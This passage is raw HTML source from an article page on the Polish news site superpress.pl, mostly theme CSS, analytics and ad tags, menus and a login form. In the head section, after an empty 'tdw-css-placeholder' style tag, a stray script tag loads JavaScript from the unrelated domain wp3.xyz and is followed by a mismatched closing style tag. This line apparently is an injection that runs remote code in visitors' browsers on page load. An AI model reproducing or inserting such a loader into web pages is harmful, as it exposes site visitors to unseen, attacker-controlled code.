    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1586 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 ekologizm-zaczyna-zarzynac-polska-gospodarke global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 31 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 